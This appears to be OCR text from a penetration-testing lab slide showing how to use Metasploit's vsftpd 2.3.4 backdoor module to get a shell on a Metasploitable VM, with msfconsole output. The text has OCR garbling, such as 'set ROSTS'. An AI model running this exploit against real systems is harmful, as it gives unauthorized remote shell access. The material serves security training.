 • Launch Metasploit Framework Console
# msfconsole
• search Variable
>search vsftpd
>use exploit/unix/ftp/vsftpd_234_backdoor
>show options
>set ROSTS <IP>
>run
• You will see that you got shell access to
the Metasploitable VM.
• Verify it by running ifconfig
AALBOR
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: To save all commands executed since start up to a file, use the
makerc command
/ it looks like you're trying to run a \
\ module /
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution